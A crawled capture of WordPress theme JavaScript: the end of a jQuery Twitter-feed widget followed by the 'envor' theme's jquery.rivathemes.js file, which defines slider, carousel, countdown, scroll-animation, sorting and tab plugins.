						if (o.show_time) {
						    timestamp = xTimeAgo(field.timestamp);
						}else{
                                                    timestamp = ''; 
                                                }
                                                
                                                if(o.show_media && field.media_url){
                                                   media = '<a href="https://twitter.com/' + o.username + '/status/'+field.id_str+'" target="_blank"><img src="' + field.media_url + ':'+o.show_media_size+'" alt="' + o.username + '" class="media" /></a>';
                                                }else{
                                                   media = ''; 
                                                }
                                                
                                                if( o.show_actions ){
                                                   abox = '<div class="action-box"><ul>';
                                                   abox += '<li class="ab_reply"><a title="Reply" href="https://twitter.com/intent/tweet?in_reply_to='+field.id_str+'">'+o.action_reply_icon+'</a></li>';
                                                   abox += '<li class="ab_retweet"><a title="Retweet" href="https://twitter.com/intent/retweet?tweet_id='+field.id_str+'">'+o.action_retweet_icon+'</a>'+( field.retweet_count_f != '' ?'<span>'+field.retweet_count_f+'</span>':'' )+'</li>';
                                                   abox += '<li class="ab_favorite"><a title="Favorite" href="https://twitter.com/intent/favorite?tweet_id='+field.id_str+'">'+o.action_favorite_icon+'</a>'+( field.favorite_count_f != '' ?'<span>'+field.favorite_count_f+'</span>':'' )+'</li>';
                                                   abox += '</ul></div>';
                                                }else{
                                                  abox = '';  
                                                }
                                                
                                                if( o.show_retweeted_text && field.retweeted_text ){
                                                   mtext = field.retweeted_text;  
                                                }else{
                                                   mtext =  field.text;
                                                }
                                                
						wInner.append('<li>' + pIMG + '<div class="tweets_txt">' + mtext.replace(urlpattern, '<a href="$1" target="_blank">$1</a>').replace(usernamepattern, '<a href="https://twitter.com/$1" target="_blank">@$1</a>').replace(hashpattern, '<a href="https://twitter.com/search?q=%23$1" target="_blank">#$1</a>') + media + ' <span>' + timestamp + '</span>'+abox+'</div></li>');
					});

				}).fail(function(jqxhr, textStatus, error) {
					//var err = textStatus + ', ' + error;
					wrapper.html('No tweets available');
				});

			});

		}
	});

})(jQuery); 

--- FILE ---
content_type: application/javascript
request_url: https://www.deciagua.uy/wp-content/themes/envor/js/jquery.rivathemes.js?ver=6.8.3
body_size: 2772
content:
/*
*	Riva Slider
*/

(function( $ ){
	$.fn.rivaSlider = function( options ) {
		/*
		*	Vars
		*/
		var $this = this,
			selector = options['selector'],
			padding_left = options['padding_left'],
			$elems = $this.find('.' + selector),
			$controls = $this.find('.rivaslider-navigation'),
			visible = options['visible'],
			$wrapper, $inner, scrol, qty, offsetLeft, fixH = 0, steps, bodyWidth, current = 0, isReadry = 0;
		/*
		*	Methods
		*/
		var methods = {
			/*
			*	Constructor
			*/
			init : function() {
				/*
				*	Wrap all selected elements into wrapper
				*/
				if (!isReadry)  {
					$elems.wrapAll('<div class="rivaslider-wrapper"></div>');
					$wrapper = $this.find('.rivaslider-wrapper');
					$wrapper.wrapInner('<div class="rivaslider-wrapper-inner"></div>');
					$inner = $this.find('.rivaslider-wrapper-inner');
				}
				qty = $elems.length;
				bodyWidth = $('body').width()
				offsetLeft = parseInt($elems.eq(0).css('padding-left'));
				if (bodyWidth < 1200) {
					if (visible > 3 )
						visible = 3;
				}
				if (bodyWidth < 992) {
					if (visible > 2 )
						visible = 2;
				}
				if (bodyWidth > 768) {
					steps = qty - visible -1;
					scrol = $this.parents('[class*="col"]').width() / visible + offsetLeft / visible;
//					$wrapper.width(scrol * visible - offsetLeft);
					$elems.width(scrol - offsetLeft);
				} else {
					steps = qty - 2;
					scrol = $this.parents('[class*="col"]').width() + offsetLeft;
//					$wrapper.width(scrol - offsetLeft);
					$elems.width(scrol - offsetLeft);
				}
				if (!isReadry)  {
					if ($this.hasClass('envor-section-projects')) {
						fixH = scrol * 0.6;
					}
				}
				$inner.css('margin-left', '-' + offsetLeft + 'px');
				$wrapper.height(function() {
					var h = 0;
					$elems.each(function() {
						if ($(this).height() > h)
							h = $(this).height();
					});
					return h + fixH;
				});
				isReadry = 1;
			},
			/*
			*	scroler
			*/
			scroler : function(direction) {
				if (direction > 0) {
					if (current <= steps) {
						$this.find('.sl-navi a.back').removeClass('end');
						$inner.filter(':not(:animated)').animate({
							'left' : '-=' + scrol
						}, 400, function() { current = current + 1; });
					} else {
						$this.find('.sl-navi a.forward').removeClass('end');
						$inner.filter(':not(:animated)').animate({
							'left' : '0px'
						}, 400, function() { current = 0; });
					}
				} else {
					var f;
					if (bodyWidth > 768) {
						f = visible;
					} else {
						f = 1;
					}
					if (current > 0) {
						$this.find('.sl-navi a.forward').removeClass('end');
						$inner.filter(':not(:animated)').animate({
							'left' : '+=' + scrol
						}, 400, function() { current = current - 1; });
					} else {
						$this.find('.sl-navi a.forward').removeClass('end');
						$inner.filter(':not(:animated)').animate({
							'left' : '-=' + (scrol * (qty - f))
						}, 400, function() { current = qty - f; });
					}
				}
			}
		}
		return this.each(
			function()
			{
		/*
		*	On init call
		*/
		methods.init();
		$('a.back', $controls).click(function(e) {
			e.preventDefault();
			methods.scroler(-1);
		});
		$('a.forward', $controls).click(function(e) {
			e.preventDefault();
			methods.scroler(+1);
		});
		/*
		*	On window resize
		*/
		$(window).resize(function() {
			fixH = 0;
			methods.init();
			$inner.css('left','0px');
//			alert('reszize');
		});
			}
		);
	}
})( jQuery );

/*
*	Riva Carousel
*/

(function( $ ){
	$.fn.rivaCarousel = function( options ) {
		/*
		*	Vars
		*/
		var $this = this,
			selector = options['selector'],
			useoffest = options['useoffest'],
			$elems = $this.find('.' + selector),
			$controls = $this.find('.rivaslider-controls'),
			same_height = options['same_height'],
			visible = options['visible'],
			mobile_visible = options['mobile_visible'],
			$wrapper, $inner, scrol, qty, steps, offsetLeft, bodyWidth, current = 0, isReadry = 0, v, fixW;
		/*
		*	Methods
		*/
		var methods = {
			/*
			*	Constructor
			*/
			init : function() {
				/*
				*	Wrap all selected elements into wrapper
				*/
				fixW = parseInt($elems.css('padding-left')) + parseInt($elems.css('padding-right'));
				offsetLeft = parseInt($elems.eq(0).css('padding-left'));
				qty = $elems.length;
				bodyWidth = $('body').width()
				if (bodyWidth > 768) {
					steps = Math.ceil(qty / visible);
					v = visible;
					scrol = $this.parents('[class*="col"]').width() / visible + offsetLeft / visible;
				} else {
					if ('undefined' == mobile_visible)
						mobile_visible = visible;
					steps = Math.ceil(qty / mobile_visible);
					v = mobile_visible;
					scrol = $this.parents('[class*="col"]').width() / mobile_visible;
				}
				if (!isReadry)  {
					$elems.wrapAll('<div class="rivaslider-wrapper"></div>');
					$wrapper = $this.find('.rivaslider-wrapper');
					$wrapper.wrapInner('<div class="rivaslider-wrapper-inner"></div>');
					$inner = $this.find('.rivaslider-wrapper-inner');
				}
				$wrapper.width($this.parents('[class*="col"]').width());
				$inner.css('margin-left', '-' + offsetLeft + 'px');
				$controls.find('span').remove().detach();
				for (var i = 0; i < steps; i++) {
					$controls.append('<span></span>');
				}
				$controls.find('span').first().addClass('active');
				$elems.css('width', (parseInt($wrapper.width()) / v) - fixW + offsetLeft);


				if (bodyWidth > 768) {
					$elems.width(scrol - offsetLeft);
				} else {
					scrol = $this.parents('[class*="col"]').width() + offsetLeft;
					$elems.width(scrol - offsetLeft);
				}


				if (v == 1) {
					$wrapper.height($elems.eq(current).height());
				} else {
					$wrapper.height(function() {
						var h = 0;
						$elems.each(function() {
							if ($(this).height() > h)
								h = $(this).height();
						});
						return h;
					});
				}
				if (same_height) {
					$elems.height($wrapper.height());
				}
				isReadry = 1;
			},
			/*
			*	scroler
			*/
			scroler : function(step) {
				if (step != current) {
					if (bodyWidth > 768) {
						v = visible;
					} else {
						if ('undefined' == mobile_visible)
							mobile_visible = visible
						v = mobile_visible;
					}
					$inner.filter(':not(:animated)').animate({'left' : '-' + (scrol * v * step) + 'px'}, 400, function() {
						current = step;
						$controls.find('span').removeClass('active');
						$controls.find('span').eq(current).addClass('active');
						if (v == 1)
							$wrapper.animate({'height':$elems.eq(current).height()});
					});
				}
			}
		}
		return this.each(function() {
			/*
			*	On init call
			*/
			methods.init();
			$controls.find('span').click(function(e) {
				e.preventDefault();
				methods.scroler($(this).index());
			});
			/*
			*	On window resize
			*/
			$(window).resize(function() {
				methods.init();
				$controls.find('span').click(function(e) {
					e.preventDefault();
					methods.scroler($(this).index());
				});
				$inner.css('left','0px');
			});
		});
	}
})( jQuery );

/*
*	Riva Countdown
*/

(function( $ ){
	$.fn.rivaCountdown = function( options ) {
		/*
		*	Vars
		*/
		var $this = this,
			year = options['year'],
			month = options['month'],
			date = options['date'],
			hour = options['hour'],
			minute = options['minute'],
			second = options['second'],
			endDate, today, mils,
			$daysValue = $this.find('#riva-countdown-days .value p'),
			$hoursValue = $this.find('#riva-countdown-hours .value p'),
			$minsValue = $this.find('#riva-countdown-minutes .value p'),
			$secsValue = $this.find('#riva-countdown-seconds .value p'),
			dividers = new Array(86400, 3600, 60, 1), rest, t,
			values = new Array($daysValue, $hoursValue, $minsValue, $secsValue),
		timer_is_on = 0;
		endDate = new Date(year, month - 1, date, hour, minute, second);
		if (!timer_is_on) {
			timer_is_on = 1;
			changeTime();
		}
		function changeTime() {
			today = new Date();
			rest = (endDate - today) / 1000;
			for (var i = 0; i < dividers.length; i++) {
				values[i].html(Math.floor(rest / dividers[i]));
				rest = rest % dividers[i];
			}
			t = setTimeout(changeTime,1000);
		}
	}
})( jQuery );

(function( $ ){
	$.fn.envorInView = function(){
	    var win = $(window);
	    obj = $(this);
	    var scrollPosition = win.scrollTop();
	    var visibleArea = win.scrollTop() + win.height();
	    var objEndPos = (obj.offset().top + obj.outerHeight());
	    return(visibleArea >= objEndPos && scrollPosition <= objEndPos ? true : false)
	};
})( jQuery );

(function( $ ){
	$.fn.envorAnimateObj = function(){
		var $obj = this,
			animation = new Array(),
			type = 0;
		animation.push('bounce');
		animation.push('flash');
		animation.push('pulse');
		animation.push('rubberBand');
		animation.push('shake');
		animation.push('swing');
		animation.push('tada');
		animation.push('wobble');
		animation.push('bounceIn');
		animation.push('bounceInLeft');
		animation.push('bounceInRight');
		animation.push('bounceInUp');
		animation.push('fadeIn');
		animation.push('fadeInDown');
		animation.push('fadeInDownBig');
		animation.push('fadeInLeft');
		animation.push('fadeInLeftBig');
		animation.push('fadeInRight');
		animation.push('fadeInRightBig');
		animation.push('fadeInUp');
		animation.push('fadeInUpBig');
		animation.push('flip');
		animation.push('flipInX');
		animation.push('flipInY');
		animation.push('lightSpeedIn');
		animation.push('rotateIn');
		animation.push('rotateInDownLeft');
		animation.push('rotateInDownRight');
		animation.push('rotateInUpLeft');
		animation.push('rotateInUpRight');
		animation.push('slideInDown');
		animation.push('slideInLeft');
		animation.push('slideInRight');
		animation.push('hinge');
		animation.push('rollIn');
		type = 	(Math.random()*animation.length)+1|0;
		return this.each(function() {
			$obj.fadeTo(0, 0);
			$(window).scroll(function(){
				if ($obj.envorInView()) {
					$obj.fadeTo(0,1).addClass('animated ' + animation[type]);
				}
			});
		});
	};
})( jQuery );

/*
*	Riva Sorting
*/

(function( $ ){
	$.fn.rivaSorting = function( options ) {
		var $this = this,
			showAll = options['showAll'],
			$filters = $this.find('.envor-sorting-filters'),
			$elems = $this.find('.envor-sorting-item, .folio-item');
		if (showAll) {
			$('<span data-value="*">All</span>').prependTo($filters);
			$elems.show();
		} else {
			$elems.hide().each(function() {
				if ($(this).hasClass($filters.find('[data-value]').first().attr('data-value')))
					$(this).show();
			});
		}
		$filters.find('span').click(function() {
			var val = $(this).attr('data-value');
			$filters.find('span').removeClass('active');
			$(this).addClass('active');
			$elems.hide().each(function() {
				if (val == '*') {
					$elems.fadeIn();
					return;
				}
				if ($(this).hasClass(val)) {
					$(this).fadeIn();
					return;
				}
			});
		}).first().addClass('active');
	}
})( jQuery );

/*
*	Riva Toggle Tabs
*/

(function( $ ){
	$.fn.rivaToggleTabs = function( options ) {
		var $this = this,
			$links = $this.find('li'),
			$elems = $('.riva-toggle-tab');
		$elems.hide().first().show();
		$links.first().addClass('active');
		$links.click(function(e) {
			e.preventDefault();
			$links.removeClass('active');
			$(this).addClass('active');
			$elems.hide().eq($(this).index()).fadeIn();
		});
		$elems.each(function() {
			$(this).find('.riva-next-tab').click(function(e) {
				e.preventDefault();
				var index = $(this).parents('.riva-toggle-tab').index();
				$elems.hide().eq(index + 1).show();
				$links.removeClass('active');
				$links.eq(index + 1).addClass('active');
			});
			$(this).find('.riva-prev-tab').click(function(e) {
				e.preventDefault();
				var index = $(this).parents('.riva-toggle-tab').index();
				$elems.hide().eq(index - 1).show();
				$links.removeClass('active');
				$links.eq(index - 1).addClass('active');
			});
		})
	}
})( jQuery );
